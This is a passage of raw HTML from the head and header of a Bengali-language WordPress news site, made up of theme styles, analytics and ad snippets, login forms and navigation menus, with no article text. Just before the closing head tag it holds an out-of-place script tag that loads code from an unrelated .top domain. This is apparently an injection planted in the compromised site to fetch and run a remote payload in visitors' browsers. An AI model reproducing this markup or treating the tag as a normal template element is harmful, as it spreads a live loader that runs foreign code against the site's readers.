!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irishbanglapost.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://irishbanglapost.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.63' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irishbanglapost.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irishbanglapost.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://irishbanglapost.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://irishbanglapost.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://irishbanglapost.com/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2970&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https://irishbanglapost.com/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2970&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://irishbanglapost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irishbanglapost.com/wp-json/wp/v2/posts/2970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irishbanglapost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://irishbanglapost.com/?p=2970' />
<meta name="generator" content="Site Kit by Google 1.118.0" /><!-- This code is added by Analytify (5.2.1) https://analytify.io/ !-->
			<script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})

				(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				
					ga('create', 'UA-177339941-1', 'auto');ga('send', 'pageview');
			</script>

			<!-- This code is added by Analytify (5.2.1) !--><!-- Analytics by WP Statistics v14.3.5 - https://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"834675aafc","wpRestUrl":"https:\/\/irishbanglapost.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/irishbanglapost.com\/wp-admin\/","wpRestNonce":"834675aafc","wpRestUrl":"https:\/\/irishbanglapost.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5490751264608418&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/irishbanglapost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/irishbanglapost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="db2435c7d2";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #333145 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #333145 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2970 single-format-standard wp-theme-Newspaper td-standard-pack ----- global-block-template-1 elementor-default elementor-kit-836 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/irishbanglapost/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://twitter.com/irishbanglapost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-bd-container"><ul id="menu-menu-bd" class="td-mobile-main-menu"><li id="menu-item-18441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-18441"><a href="https://irishbanglapost.com/category/latest/">হোম</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://irishbanglapost.com/category/bangladesh/">বাংলাদেশ</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://irishbanglapost.com/category/ireland/">আয়ারল্যান্ড</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-586"><a href="https://irishbanglapost.com/category/international/">আন্তর্জাতিক</a></li>
<li id="menu-item-9888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9888"><a href="https://irishbanglapost.com/category/editorial/">সম্পাদকীয়</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-587"><a href="https://irishbanglapost.com/category/entertainment/">বিনোদন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-960"><a href="https://irishbanglapost.com/category/sahitya/">সাহিত্য<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://irishbanglapost.com/category/sahitya/golpo/">গল্প</a></li>
		<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://irishbanglapost.com/category/sahitya/kabita/">কবিতা</a></li>
		<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://irishbanglapost.com/category/sahitya/kautuk/">কৌতুক</a></li>
		<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://irishbanglapost.com/category/sahitya/prabandha/">প্রবন্ধ</a></li>
		<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://irishbanglapost.com/category/sahitya/anyanya/">অন্যান্য</a></li>
	</ul>
</li>
	<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-967"><a href="https://irishbanglapost.com/category/entertainment/others-entertainment/">অন্যান্য</a></li>
</ul>
</li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-588"><a href="https://irishbanglapost.com/category/sports/">খেলাধুলা<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://irishbanglapost.com/category/sports/cricket/">ক্রিকেট</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://irishbanglapost.com/category/sports/football/">ফুটবল</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://irishbanglapost.com/category/sports/badminton/">ব্যাডমিন্টন</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://irishbanglapost.com/category/sports/others/">অন্যান্য</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-593"><a href="https://irishbanglapost.com/category/islam/">ইসলাম</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://irishbanglapost.com/category/health/">স্বাস্থ্য</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://irishbanglapost.com/category/information-tech/">তথ্য প্রযুক্তি</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5719"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1249"><a href="#">তথ্য<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4285"><a href="#">নাগরিক তথ্য<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4284"><a href="https://irishbanglapost.com/ire-citizen/">আয়ারল্যান্ড</a></li>
			<li id="menu-item-4283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4283"><a href="https://irishbanglapost.com/bd-citizen/">বাংলাদেশ</a></li>
		</ul>
</li>
		<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://irishbanglapost.com/jobs/">চাকরি তথ্য</a></li>
	</ul>
</li>
	<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://irishbanglapost.com/category/kids/">Kids Zone</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irishbanglapost.com/privacy/" rel="privacy-policy">Privacy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://irishbanglapost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/irishbanglapost/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://twitter.com/irishbanglapost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irishbanglapost.com/privacy/" rel="privacy-policy">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://irishbanglapost.com/">
            <img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" alt=""/>
            <span class="td-visual-hidden">Irish Bangla Post</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_25d td_block_template_1">
<style>
/* custom css */
.tdi_1_25d.td-a-rec-img{
				    text-align: left;
				}.tdi_1_25d.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="#"><img src="https://irishbanglapost.com/wp-content/uploads/2020/02/ibp-bangla-modified.png" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://irishbanglapost.com/">
			<img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/mobile-logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://irishbanglapost.com/">
			<img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-bd-container"><ul id="menu-menu-bd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-18441"><a href="https://irishbanglapost.com/category/latest/">হোম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-595"><a href="https://irishbanglapost.com/category/bangladesh/">বাংলাদেশ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-585"><a href="https://irishbanglapost.com/category/ireland/">আয়ারল্যান্ড</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-586"><a href="https://irishbanglapost.com/category/international/">আন্তর্জাতিক</a></li>
